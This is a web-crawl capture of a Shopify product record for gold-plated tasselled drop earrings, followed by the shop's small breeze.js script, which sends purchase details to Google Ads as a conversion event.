19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Push Back\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eNo. of Components:\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 20\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!----\u003e","published_at":"2022-06-25T17:43:35+05:30","created_at":"2022-06-25T17:43:31+05:30","vendor":"Jazz And Sizzle","type":"Earrings","tags":["0-500","Earrings","New Arrivals"],"price":47900,"price_min":47900,"price_max":47900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43094746890410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS22-30104","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","public_title":null,"options":["Default Title"],"price":47900,"weight":20,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_1917.jpg?v=1765615630","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358.jpg?v=1765615630","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358-Copy.jpg?v=1765615630"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","media":[{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148742826,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148841130,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_1917.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_1917.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148775594,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148808362,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358-Copy.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358-Copy.jpg?v=1765615630","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/breeze.js?v=71902588569288154351769763622
body_size: -327
content:
window.addEventListener("breeze-purchase",event=>{const eventData=event.detail;breezePurchase(eventData)});function breezePurchase(payload){try{merchantPurchaseCustomCode(payload.data)}catch(e){console.error("Error in triggering merchants purchase script : ",e)}}function merchantPurchaseCustomCode(params){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","AW-11464706020"),gtag("set","user_data",{email:params.userDetails.email,phone_number:params.userDetails.phone,address:{first_name:params.userDetails.name,city:params.userDetails.city,region:params.userDetails.state,postal_code:params.userDetails.postalCode,country:"IN"}}),window.gtag("event","conversion",{send_to:"AW-11464706020/j4mfCJj18c0bEOSP5toq",value:params.totalPrice,currency:"INR",transaction_id:params.shopOrderId,triggered_by:"breeze"})}
//# sourceMappingURL=/cdn/shop/t/51/assets/breeze.js.map?v=71902588569288154351769763622
